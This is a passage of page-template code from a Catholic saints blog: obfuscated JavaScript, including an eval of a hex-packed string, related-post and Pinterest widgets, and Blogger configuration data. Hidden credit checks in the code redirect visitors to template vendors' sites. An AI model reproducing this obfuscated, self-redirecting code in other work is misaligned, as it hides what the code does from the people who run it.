x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xk5HrHV2GDkdzrpJ8KZ0QsHpQbQ:1768447315025';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2018/09/saint-brocard.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2018/09/saint-brocard.html', 'canonicalUrl': 'https://www.gotomary.com/2018/09/saint-brocard.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/7711103756235630240/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7711103756235630240', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s72-c/Saint_Brocard_et_Saint_Albert-209x300.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg', 'pageName': 'Saint Brocard', 'pageTitle': 'Go to Mary: Saint Brocard', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Brocard', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 